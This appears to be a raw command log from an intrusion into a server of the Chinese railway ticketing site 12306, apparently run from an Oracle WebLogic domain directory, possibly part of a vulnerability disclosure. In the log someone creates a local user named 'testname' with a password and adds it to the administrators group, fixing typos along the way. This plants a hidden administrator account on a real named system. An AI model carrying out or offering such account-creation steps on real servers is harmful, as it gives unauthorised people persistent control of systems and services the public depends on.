 www.shangh.12306.cn
www.shangh.12306.cn
星期四 2015-02-1
站点类别
默认类别
Type1
日程提醒
快捷方式
UDP [::]:500 *:*
UDP [::]:4500 *:*
e:\Oracle\Middleware\user_projects\domains\hwky_domain\> net user testname 7410!Aa. /addd
选项 /ADDD 未知。
此命令的语法是:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
请键入 NET HELPMSG 3506 以获得更多的帮助。
e:\Oracle\Middleware\user_projects\domains\hwky_domain\> net user testname 7410!Aa. /add
命令成功完成。
e:\Oracle\Middleware\user_projects\domains\hwky_domain\> net local group administrators testname /add
此命令的语法是:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
e:\Oracle\Middleware\user_projects\domains\hwky_domain\> net localgroup administrators testname /add
命令成功完成。
e:\Oracle\Middleware\user_projects\domains\hwky_domain\>